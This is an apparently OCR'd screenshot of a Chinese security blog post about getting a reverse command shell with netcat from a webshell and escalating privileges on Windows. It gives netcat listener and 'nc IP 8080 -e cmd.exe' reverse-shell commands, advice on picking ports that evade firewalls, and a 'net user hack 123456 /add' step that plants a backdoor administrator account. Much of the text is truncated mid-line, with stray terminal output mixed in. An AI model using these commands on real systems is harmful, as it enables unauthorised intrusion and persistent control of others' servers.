 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问
百度
淘宝网
MSSQL(10)
MYSQL(13)
NOSQL(1)
ORACLE(4)
perl语言(1)
PHP安全(14)
PHP语言(94)
PYTHON语言(19)
redis(1)
security issue(2)
shellcode(1)
SQL注入(29)
Struts安全(5)
WAF安全(13)
WEB安全(38)
WINDOWS(8)
XML语言(2)
XPath安全(1)
XSS跨站(34)
安全工具(26)
安全加固(20)
安全书籍(10)
边界安全(2)
编辑器安全(4)
代码审计(11)
黑帽SEO(2)
汇编语言(18)
科普安全(72)
浏览器(5)
漏洞挖掘(7)
密码学(5)
命令执行(2)
目录/文件攻击(2)
逆向工程(88)
全文检索(7)
人文创业(38)
社工库(2)
渗透笔记(4)
渗透测试(24)
数据流安全(2)
文件解析漏洞(4)
文件上传漏洞(3)
无线安全(3)
移动安全(2)
随笔档案
2018年4月 (1)
2018年3月 (1)
2017年12月 (4)
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
F:\wwwroot>net user hack 123456 /add
net user hack 123456 /add
命令成功完成。
看到添加成功,也设置为管理组了!接下来直接远程连接
不少人NC提权没有成功过，因为其中的原因是你没有
失败总结：
1.反弹端口
网上不少文章写 反弹端口445 110 什么的，你当防火
端口，如果没有8080端口的话，要反弹8080
端口，这样被防火墙阻止的概率较小
2.降低运行权限
1.现在本地监听一个端口
nc -vv -l -p 8080 //最好是80或8080这样的端口，
2.在WebShell运行下面命令连接我们监听的端口得到
nc -vv IP 8080 -e C:\Documents and Settings
cmd.exe是上传在"C:\Documents and Settings\A
Users\Documents\"这个目录
分类: WEB安全
标签: nc反弹cmdshell提权
好文要顶
关注我
收藏该文
milantgh
关注 - 0
粉丝 - 97
管理员: cmd (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd
TCP 0.0.0.0:28017 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:28252 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:51792 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:1063 SC-201609232107:1064 ESTABLISHED InHos
TCP 127.0.0.1:1064 SC-201609232107:1063 ESTABLISHED InHos
TCP 127.0.0.1:1065 SC-201609232107:1066 ESTABLISHED InHos
TCP 127.0.0.1:1066 SC-201609232107:1065 ESTABLISHED InHos
TCP 127.0.0.1:1067 SC-201609232107:1068 ESTABLISHED InHos
TCP 127.0.0.1:1068 SC-201609232107:1067 ESTABLISHED InHos
TCP 127.0.0.1:1069 SC-201609232107:1070 ESTABLISHED InHos
TCP 127.0.0.1:1070 SC-201609232107:1069 ESTABLISHED InHos
TCP 127.0.0.1:1788 SC-201609232107:1789 ESTABLISHED InHos
TCP 127.0.0.1:1789 SC-201609232107:1788 ESTABLISHED InHos
TCP 127.0.0.1:1798 SC-201609232107:1799 ESTABLISHED InHos
TCP 127.0.0.1:1799 SC-201609232107:1798 ESTABLISHED InHos
TCP 127.0.0.1:1800 SC-201609232107:16902 ESTABLISHED InHos
TCP 127.0.0.1:1803 SC-201609232107:1804 ESTABLISHED InHos
TCP 127.0.0.1:1804 SC-201609232107:1803 ESTABLISHED InHos
TCP 127.0.0.1:4000 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:4893 SC-201609232107:16901 TIME_WAIT InHos
TCP 127.0.0.1:8307 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16901 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:1800 ESTABLISHED InHos
TCP 192.168.0.115:139 SC-201609232107:0 LISTENING InHos
^C
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$ E:\01_SOFT\nc.exe -vv 0.0.0.0 52 -e cmd.exe
nc -h for help
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
cmd.exe*[*64]:1256
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:31
2018/7/6